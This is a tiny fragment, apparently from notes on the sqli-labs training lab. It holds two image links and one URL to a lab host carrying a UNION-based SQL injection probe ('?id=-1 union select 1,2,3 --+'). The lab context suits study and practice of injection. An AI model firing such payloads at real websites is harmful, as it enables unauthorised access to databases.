 http://sql-lasb-master:8088/Less-2/?id=-1 union select 1,2,3 --+
